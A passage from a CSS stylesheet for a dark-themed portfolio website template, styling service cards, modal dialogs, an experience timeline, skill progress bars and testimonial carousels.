  transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
  transform: translateY(20px);
}

.rn-service:hover .inner > * {
  transform: translateY(0px);
}

.service-card-one {
  text-align: center;
  padding: 35px 20px;
  border-radius: 13px;
  height: 100%;
}
.service-card-one .inner svg,
.service-card-one .inner i {
  width: 55px;
  height: auto;
  stroke-width: 1px;
  color: var(--color-primary);
  margin-bottom: 25px !important;
  font-size: 55px;
  display: inline-block;
}
.service-card-one .inner p.describe {
  font-size: 18px;
  line-height: 28px;
}
.service-card-one .inner .title {
  line-height: 1.25;
  font-size: 20px;
}

.modal-backdrop {
  background-color: transparent;
}

.modal.fade {
  transition: opacity 0.1s linear;
}

body.modal-open {
  padding-right: 0 !important;
}

.box-wrapper.modal-open {
  padding-right: 25px !important;
}

.modal {
  z-index: 99999999;
  background: #212428;
  padding: 60px 15px !important;
}
.modal.modal-boxed-home {
  width: calc(100% - 50px) !important;
  left: 50%;
  transform: translateX(-50%);
}
.modal .modal-news {
  max-width: 1000px !important;
}
.modal .modal-dialog {
  width: 100%;
  max-width: 1230px;
}
.modal .modal-dialog .modal-content {
  padding: 45px;
  border-radius: 10px;
  overflow: hidden;
  border: none;
  z-index: 1;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content {
    padding: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .modal .modal-dialog .modal-content {
    padding: 40px 15px 25px 15px;
  }
}
.modal .modal-dialog .modal-content .modal-header {
  padding: 0;
  border: none;
}
.modal .modal-dialog .modal-content .modal-header .close {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 10px;
  position: absolute;
  top: 10px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal .modal-dialog .modal-content .modal-header .close {
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-header .close {
    right: 0;
    top: 0;
  }
}
.modal .modal-dialog .modal-content .modal-header .close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.modal .modal-dialog .modal-content .modal-header .close span {
  position: relative;
  z-index: 1;
  transition: var(--transition);
}
.modal .modal-dialog .modal-content .modal-header .close span svg,
.modal .modal-dialog .modal-content .modal-header .close span i {
  width: 22px;
  height: auto;
  transition: var(--transition);
  color: var(--color-primary);
  font-size: 20px;
  text-shadow: none;
  opacity: 1;
  font-weight: 500;
}
.modal .modal-dialog .modal-content .modal-header .close:hover::after {
  transform: scale(1.1);
}
.modal .modal-dialog .modal-content .modal-body .text-content {
  padding-left: 2rem;
}
.modal .modal-dialog .modal-content .modal-body .text-content h3 {
  margin-bottom: 20px;
  font-size: 34px;
  font-weight: 700;
  color: var(--color-lightn);
  line-height: 1.3;
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-body .text-content h3 {
    font-size: 24px;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content h3 span {
  display: block;
  font-size: 16px;
  line-height: 30px;
  color: var(--color-body);
  font-weight: 500;
  margin-bottom: 5px;
}
.modal .modal-dialog .modal-content .modal-body .text-content p {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-body);
  font-weight: 400;
  margin-bottom: 0;
  width: 93%;
}
@media only screen and (max-width: 767px) {
  .modal .modal-dialog .modal-content .modal-body .text-content p {
    font-size: 16px;
    line-height: 28px;
    width: 100%;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content p:nth-child(1) {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .modal .modal-dialog .modal-content .modal-body .text-content {
    margin-top: 30px;
    padding: 0;
  }
}
.modal .modal-dialog .modal-content .modal-body .text-content a svg {
  position: relative;
  margin-right: -13px;
  width: 19px;
}
.modal .featured-project-carousel .carousel-indicators {
  position: absolute;
  top: 83%;
}
.modal .featured-project-carousel .carousel-indicators li {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  position: relative;
  flex: 0 1 auto;
  background-color: var(--color-body);
}
.modal .featured-project-carousel .carousel-indicators li.active {
  background-color: var(--color-primary);
  opacity: 1;
}
.modal .carousel {
  position: relative;
}
.modal .carousel .carousel-inner {
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  width: 100%;
  margin-bottom: 0;
}
.modal .carousel .carousel-inner img {
  max-width: 100%;
  height: auto;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}

ol.carousel-indicators {
  position: absolute !important;
  top: 0;
  z-index: 5;
}

div#featured-project-carousel {
  padding: 0;
}

.featured-project-carousel .carousel-control-prev-icon {
  background: url(../images/icons/short-arrow-left.png) center center no-repeat;
  width: 4rem;
  height: 4rem;
  display: inline-block;
}

.featured-project-carousel .carousel-control-next-icon {
  background: url(../images/icons/short-arrow-right.png) center center no-repeat;
  width: 4rem;
  height: 4rem;
  display: inline-block;
}

.modal-body .modal-feat-img {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 3.8rem;
  border-radius: 10px;
  vertical-align: middle;
}
.modal-body .img-fluid {
  width: 100%;
  height: auto;
}
.modal-body .comment-inner .title {
  font-size: 32px;
  font-weight: 600;
  color: var(--color-lightn);
  margin-bottom: 16px;
}
.modal-body .comment-inner .rnform-group {
  margin-bottom: 20px;
}
.modal-body .comment-inner .rnform-group input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-primary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
.modal-body .comment-inner .rnform-group input:focus {
  color: var(--color-light);
  border-color: var(--color-primary);
  box-shadow: none;
}
.modal-body .comment-inner .rnform-group textarea {
  min-height: 205px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 15px 15px;
  font-size: 14px;
  line-height: 18px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
.modal-body .comment-inner .rnform-group textarea:focus {
  color: var(--color-light);
  border-color: var(--color-primary);
  box-shadow: none;
}
.modal-body .news-details .date {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-lightn);
  font-weight: 500;
  margin-bottom: 9px;
}
.modal-body .news-details .title {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--color-lightn);
  margin-top: 20px;
  margin-bottom: 40px;
}
.modal-body .news-details p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
  font-weight: 400;
}
.modal-body .news-details h4 {
  font-size: 30px;
  color: var(--color-lightn);
}

/*=====================
    Skill Area 
========================*/
.personal-experience-inner {
  margin-top: 40px;
}

@media only screen and (max-width: 479px) {
  .section-title.text-center span.subtitle {
    padding: 0 20px;
  }
}
@media only screen and (max-width: 767px) {
  .section-title.text-center span.subtitle {
    margin-bottom: 10px;
  }
}
.section-title span.subtitle {
  color: var(--color-subtitle);
  letter-spacing: 1px;
  display: block;
  line-height: 14px;
}
@media only screen and (max-width: 575px) {
  .section-title span.subtitle {
    text-align: center;
  }
}
@media only screen and (max-width: 479px) {
  .section-title span.subtitle {
    line-height: 24px;
    letter-spacing: 1px;
    text-align: center;
  }
}

.rn-nav-list {
  border: 0 none;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  padding: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-nav-list {
    margin-top: 0;
  }
}
.rn-nav-list .nav-item {
  flex-basis: 25%;
  text-align: center;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list .nav-item {
    flex-basis: 25%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-nav-list .nav-item {
    flex-basis: 100%;
  }
}
.rn-nav-list .nav-item .nav-link {
  color: #c4cfde;
  font-family: var(--font-primary);
  padding: 30px 10px;
  text-transform: capitalize;
  font-size: var(--font-size-b1);
  font-weight: 500;
  outline: none;
  border: 0 none;
  transition: all 0.5s;
  background: transparent;
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-nav-list .nav-item .nav-link {
    padding: 25px 7px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item .nav-link {
    padding: 30px 6px;
    padding: 18px 6px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-nav-list .nav-item .nav-link {
    font-size: 18px;
  }
}
.rn-nav-list .nav-item .nav-link:hover, .rn-nav-list .nav-item .nav-link.active {
  color: #ff014f;
  background-color: transparent;
  border-color: transparent;
  border: 0 none;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}

.personal-experience-inner span.subtitle,
.progress-wrapper span.subtitle {
  color: var(--color-subtitle);
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 500;
}
.personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
  font-size: 36px;
  font-weight: 700;
  line-height: 62px;
  color: var(--color-lightn);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .maintitle,
.progress-wrapper .maintitle {
    font-size: 24px;
  }
}
.personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
  padding-left: 31px;
  border-left: 5px solid #17191c;
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
    padding-left: 27px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list,
.progress-wrapper .experience-list {
    padding-left: 0;
    border: 0 none;
  }
}
.personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
  position: relative;
  z-index: 1;
  margin-top: 50px;
  padding: 45px 40px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 30px 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list,
.progress-wrapper .experience-list .resume-single-list {
    padding: 20px;
  }
}
.personal-experience-inner .experience-list .resume-single-list::before,
.progress-wrapper .experience-list .resume-single-list::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
  position: absolute;
  content: "";
  width: 20px;
  height: 20px;
  border: 5px solid #17191c;
  border-radius: 100%;
  left: -43.5px;
  top: 55px;
  transform: translateY(-7px);
  background: #222529;
  transition: var(--transition);
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
    left: -39.5px;
  }
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::after,
.progress-wrapper .experience-list .resume-single-list .inner::after {
    display: none;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner::before,
.progress-wrapper .experience-list .resume-single-list .inner::before {
  position: absolute;
  content: "";
  width: 28px;
  height: 5px;
  right: 100%;
  top: 63px;
  transform: translateY(-7px);
  background: #1b1c1d;
  z-index: 0;
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner::before,
.progress-wrapper .experience-list .resume-single-list .inner::before {
    display: none;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #1a1d23;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading,
.progress-wrapper .experience-list .resume-single-list .inner .heading {
    display: block;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title {
  margin-bottom: 15px;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
  color: var(--color-lightn);
  font-family: var(--font-primary);
  font-size: 24px;
  line-height: 39px;
  margin-bottom: 7px;
  font-weight: 500;
  transition: var(--transition);
}
@media only screen and (max-width: 479px) {
  .personal-experience-inner .experience-list .resume-single-list .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title h4 {
    font-size: 21px;
    line-height: 34px;
  }
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .title span,
.progress-wrapper .experience-list .resume-single-list .inner .heading .title span {
  color: var(--color-body);
  display: block;
  font-size: 14px;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time,
.progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time {
  display: inline-block;
}
.personal-experience-inner .experience-list .resume-single-list .inner .heading .date-of-time span,
.progress-wrapper .experience-list .resume-single-list .inner .heading .date-of-time span {
  color: var(--color-primary);
  display: block;
  font-size: 14px;
  padding: 0 15px;
  height: 36px;
  line-height: 36px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  font-weight: 500;
}
.personal-experience-inner .experience-list .resume-single-list .inner p,
.progress-wrapper .experience-list .resume-single-list .inner p {
  font-size: 18px;
  line-height: 28px;
  color: var(--color-body);
  transition: var(--transition);
}
.personal-experience-inner .experience-list .resume-single-list:hover,
.progress-wrapper .experience-list .resume-single-list:hover {
  background: #212427;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .title h4,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .title h4 {
  color: var(--color-white) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .list-sub-title,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .list-sub-title {
  color: var(--color-white) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .heading .date-of-time span,
.progress-wrapper .experience-list .resume-single-list:hover .inner .heading .date-of-time span {
  background: #1e2025;
  box-shadow: 10px 10px 19px #1c1e22, -10px -10px 19px #222527;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner .description,
.progress-wrapper .experience-list .resume-single-list:hover .inner .description {
  color: var(--color-lightn) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover .inner::after,
.progress-wrapper .experience-list .resume-single-list:hover .inner::after {
  background: var(--color-primary) !important;
}
.personal-experience-inner .experience-list .resume-single-list:hover::before,
.progress-wrapper .experience-list .resume-single-list:hover::before {
  opacity: 1;
}

.experience-style-two {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 30px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  margin: 40px auto 0;
  width: 90%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two {
    display: block;
    padding: 20px;
  }
}
.experience-style-two .experience-image {
  max-width: 250px;
  height: auto;
  border-radius: 8px;
  transition: var(--transition);
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-image {
    flex-basis: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-image {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-image {
    max-width: 100%;
  }
}
.experience-style-two .experience-image img {
  border-radius: 8px;
  transition: var(--transition);
}
.experience-style-two .experience-image:hover img {
  transform: scale(1.05);
}
.experience-style-two .experience-left {
  display: flex;
  align-items: center;
  flex-basis: 80%;
  flex-wrap: wrap;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-left {
    flex-basis: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-left {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-left {
    display: block;
  }
}
.experience-style-two .experience-center {
  padding-left: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-center {
    padding-left: 20px;
    flex-basis: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-center {
    padding-left: 0;
    padding-top: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-center {
    padding-left: 0;
    padding-top: 25px;
  }
}
.experience-style-two .experience-center .date {
  padding: 2px 8px;
  border-radius: 20px;
  background-color: #545961;
  font-size: 14px;
  color: var(--color-lightn);
}
.experience-style-two .experience-center .experience-title {
  margin-top: 10px;
  font-size: 26px;
  color: var(--color-lightn);
  font-weight: 500;
}
@media only screen and (max-width: 575px) {
  .experience-style-two .experience-center .experience-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
}
.experience-style-two .experience-center .subtitle {
  margin-top: 15px;
  font-size: 20px;
  color: var(--color-lightn);
  font-weight: 400;
  margin-bottom: 7px;
  line-height: 1.4;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-center .subtitle {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-center .subtitle {
    margin-top: 10px;
    font-size: 16px;
    margin-bottom: 6px;
    line-height: 1.5;
  }
}
.experience-style-two .experience-center .disc {
  font-size: 16px;
  color: var(--color-body);
}
.experience-style-two .experience-right {
  flex-basis: 20%;
  text-align: right;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-right {
    flex-basis: 30%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-right {
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-right {
    text-align: left;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .experience-style-two .experience-footer {
    flex-basis: 22%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .experience-style-two .experience-footer {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .experience-style-two .experience-footer {
    margin-top: 20px;
  }
}

/*=========================
    Progress Bar Styles 
==========================*/
.progress-charts {
  overflow: hidden;
}
.progress-charts + .progress-charts {
  margin-top: 30px;
}
.progress-charts h6.heading {
  margin-bottom: 15px;
  color: #c3cedd;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  font-weight: 400;
}
.progress-charts h6.heading span.percent-label {
  color: #c3cedd;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  font-weight: 400;
}
.progress-charts .progress {
  height: 13px;
  overflow: visible;
  font-size: 14px;
  border-radius: 10px;
  padding: 3px;
  background: #212428;
  box-shadow: inset 8px 8px 16px #00000075, inset -8px -8px 16px #383e4575;
}
.progress-charts .progress .progress-bar {
  overflow: visible;
  position: relative;
  border-radius: 14px;
  background: var(--color-primary-gradient-from);
  background: linear-gradient(145deg, var(--color-primary-gradient-from) 0%, var(--color-primary-gradient-to) 100%);
}
.progress-charts .progress .progress-bar span.percent-label {
  position: absolute;
  right: 0;
  top: -22px;
  font-weight: 400;
  color: #c3cedd;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  opacity: 0.9;
  left: inherit;
  width: min-content;
}

/*---------------------------
    Testimonial Area Styles 
-----------------------------*/
.rn-testimonial {
  padding: 30px 15px;
}

.testimonial {
  outline: none;
  padding-bottom: 25px;
}
@media only screen and (max-width: 575px) {
  .testimonial {
    margin-top: 35px !important;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial {
    margin-top: 35px !important;
  }
}
.testimonial .inner {
  display: flex;
  justify-content: center;
  margin: 0 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial .inner {
    display: block;
    margin: 0;
  }
}
.testimonial .inner .card-info {
  margin-right: 40px;
  max-width: 395px;
  min-width: 395px;
  padding: 30px 30px 40px 30px;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial .inner .card-info {
    min-width: 250px;
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-info {
    margin-bottom: 30px;
    padding: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 20px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-info {
    margin-right: 0;
    padding: 15px;
  }
}
.testimonial .inner .card-info .card-thumbnail {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 27px;
  display: flex;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info .card-thumbnail {
    max-width: 150px;
    margin-right: 25px;
    margin-bottom: 0;
  }
}
.testimonial .inner .card-info .card-thumbnail img {
  max-width: 100%;
  height: auto;
  transition: var(--transition);
  display: inline-block !important;
  object-fit: cover;
  width: 100%;
}
.testimonial .inner .card-info .card-thumbnail img:hover {
  transform: scale(1.1);
}
.testimonial .inner .card-info .card-content .subtitle {
  font-size: 12px;
  color: var(--color-primary);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 22px;
}
.testimonial .inner .card-info .card-content .title {
  font-size: 24px;
  margin-top: 10px;
  margin-bottom: 0px;
  line-height: 34px;
  color: #c4cfde;
}
@media only screen and (max-width: 575px) {
  .testimonial .inner .card-info .card-content .title {
    font-size: 18px;
    line-height: 27px;
  }
}
.testimonial .inner .card-info .card-content .designation {
  font-size: 14px;
}
.testimonial .inner .card-description {
  position: relative;
  padding: 50px 40px 50px 40px;
  border-radius: 10px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  margin-top: 115px;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description {
    padding: 15px;
  }
}
.testimonial .inner .card-description .title-area {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area {
    display: block;
  }
}
.testimonial .inner .card-description .title-area .title-info {
  text-align: left;
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area .title-info {
    display: block;
    margin-bottom: 25px;
  }
}
.testimonial .inner .card-description .title-area .title-info .title {
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 10px;
  color: #c4cfde;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .title-info .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
}
.testimonial .inner .card-description .title-area .title-info .date {
  font-weight: 500;
  font-size: 16px;
  color: var(--color-body);
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .title-info .date {
    font-size: 12px;
  }
}
.testimonial .inner .card-description .title-area .rating {
  padding: 6px 17px;
  border-radius: 6px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .rating {
    padding: 15px 25px;
    display: flex;
  }
}
@media only screen and (max-width: 479px) {
  .testimonial .inner .card-description .title-area .rating {
    padding: 5px 17px 9px 17px;
    display: inline-block;
  }
}
.testimonial .inner .card-description .title-area .rating ul {
  display: flex;
  align-items: center;
}
.testimonial .inner .card-description .title-area .rating ul li {
  margin: 0;
  font-weight: 700;
  display: inline-block;
  position: relative;
  margin-top: -1px;
  margin-right: 4px;
}
.testimonial .inner .card-description .title-area .rating ul li i svg {
  width: 10px;
  height: 10px;
}
.testimonial .inner .card-description .title-area .rating ul li.has-rating i {
  color: #FFAB1A;
}
.testimonial .inner .card-description .title-area .rating ul li:last-child {
  margin-right: 0;
}
.testimonial .inner .card-description .title-area .rating img {
  display: inline-block !important;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .title-area .rating img {
    margin-right: 5px;
  }
}
.testimonial .inner .card-description .seperator {
  position: relative;
}
.testimonial .inner .card-description .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  background-color: #1a1d23;
  top: 20px;
}
.testimonial .inner .card-description .description {
  margin-top: 45px;
  font-size: 18px;
  line-height: 30px;
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description .description {
    font-size: 16px;
    line-height: 28px;
  }
}
.testimonial .inner .card-description::before {
  content: "";
  position: absolute;
  width: 51px;
  height: 5px;
  background: #181a1d;
  left: -43px;
  z-index: -1;
  top: 66px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-description::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description::before {
    display: none;
  }
}
.testimonial .inner .card-description::after {
  content: "";
  position: absolute;
  width: 130px;
  height: 130px;
  left: 0;
  top: -130px;
  background: transparent;
  background-image: url(../images/icons/quote.png);
  background-size: cover;
  z-index: -1;
  opacity: 0.5;
  background-repeat: no-repeat;
  background-position: center center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-description::after {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-description::after {
    display: none;
  }
}

.testimonial-style-2 .carousel-testimonial {
  padding: 0;
  margin-top: 30px;
}
.testimonial-style-2 .carousel-testimonial .carousel-control-next {
  right: -20px;
}
.testimonial-style-2 .carousel-testimonial .carousel-control-prev {
  left: -20px;
}
.testimonial-style-2 .carousel-testimonial .carousel-inner {
  padding: 30px 0;
  margin-bottom: -10px;
}
.testimonial-style-2 .carousel-testimonial a {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px;
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
}
.testimonial-style-2 .carousel-testimonial a svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.testimonial-style-2 .testimonial-inner {
  padding: 45px 44px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 1;
  height: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-style-2 .testimonial-inner {
    padding: 20px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-style-2 .testimonial-inner {
    padding: 20px 30px;
  }
}
.testimonial-style-2 .testimonial-inner::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.testimonial-style-2 .testimonial-inner .testimonial-header {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}
.testimonial-style-2 .testimonial-inner .testimonial-header .thumbnail img {
  width: 50px;
  border-radius: 50%;
  max-width: 50px;
  max-height: 50px;
}
.testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  font-size: 14px;
  margin: 0;
  margin-left: 10px;
  font-weight: 500;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description {
